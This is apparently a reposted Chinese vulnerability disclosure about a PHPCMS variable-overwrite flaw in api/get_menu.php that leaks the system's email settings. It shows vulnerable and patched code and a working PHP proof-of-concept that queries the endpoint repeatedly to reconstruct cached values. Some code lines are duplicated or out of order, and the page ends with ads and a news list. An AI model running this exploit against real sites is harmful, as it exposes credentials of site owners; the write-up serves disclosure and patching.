PHPCMS系统邮箱信息泄露

- 发布时间:2016-09-03

- 公开时间:N/A

- 漏洞类型:变量覆盖

- 危害等级:高

- 漏洞编号:xianzhi-2016-09-44039559

- 测试版本:N/A

漏洞详情

13年的时候phpcms出过一个任意文件包含漏洞 http://www.freebuf.com/articles/web/8230.html 漏洞出现在api/get_menu.php的ajax_getlist()函数中function ajax_getlist() {

$cachefile = $_GET['cachefile'];

$path = $_GET['path'];

$title = $_GET['title'];

$key = $_GET['key'];

$infos = getcache($cachefile,$path);

function ajax_getlist() {

$cachefile = safe_getcache($_GET['cachefile']);

$path = safe_getcache($_GET['path']);

$title = $_GET['title'];

$key = $_GET['key'];

$infos = getcache($cachefile,$path);

$key = $_GET['key'];

$infos = getcache($cachefile,$path);

$where_id = intval($_GET['parentid']);

$parent_menu_name = ($where_id==0) ? '' : trim($infos[$where_id][$key]);

is_array($infos)?null:$infos = array();

foreach($infos AS $k=>$v) {

if($v['parentid'] == $where_id) {

if ($v['parentid']) $parentid = $infos[$v['parentid']]['parentid'];

$s[]=iconv(CHARSET,'utf-8',$v['catid'].','.trim($v[$key]).','.$v['parentid'].','.$parent_menu_name.','.$parentid);

}

}

if(count($s)>0) {

$jsonstr = json_encode($s);

echo trim_script($_GET['callback']).'(',$jsonstr,')';

exit;

} else {

echo trim_script($_GET['callback']).'()';exit;

}

$s[]=iconv(CHARSET,'utf-8',$v['catid'].','.trim($v[$key]).','.$v['parentid'].','.$parent_menu_name.','.$parentid);



<?php

$data =array('','','','','','','','','','','','');

for($i=0;$i<30;$i++){

$uri = 'http://127.0.0.1/phpcms/api.php?op=get_menu&act=ajax_getlist&callback=aa&cachefile=common&path=commons&parentid=0&key=';

$ret = httpGet($uri.$i);

$retn =json_decode($ret,true);

foreach($retn as $key=>$value){

$tmp=explode(',',$value);

$data[$key].=$tmp[1];

}

}

var_dump($data);

function httpGet($url){

$ch = curl_init ();

curl_setopt($ch, CURLOPT_URL, $url);

//curl_setopt($ch, CURLOPT_PROXY, "http://127.0.0.1:8888");

curl_setopt($ch, CURLOPT_POST, 0);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$return = curl_exec ($ch);

curl_close ($ch);

return substr($return,3,-1);

}

作者:索马里的乌贼

链接:https://www.jianshu.com/p/34e54bb25743

作者:索马里的乌贼

链接:https://www.jianshu.com/p/34e54bb25743

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 习近平同马克龙交流互动的经典瞬间 7904323

- 2 黑龙江水库冰面下现13匹冰冻马 7809233

- 3 微信表情包戒烟再度翻红 7712235

- 4 2025你的消费习惯“更新”了吗 7618360

- 5 三星堆与秦始皇帝陵竟有联系 7522053

- 6 为啥今年流感如此厉害 7426736

- 7 劲酒如何成了年轻女性的神仙水 7334121

- 8 中美合拍《我的哪吒与变形金刚》首播 7238376

- 9 郭美美、王子柏被点名 7140389

- 10 中疾控流感防治七问七答 7046417

HackerEye

HackerEye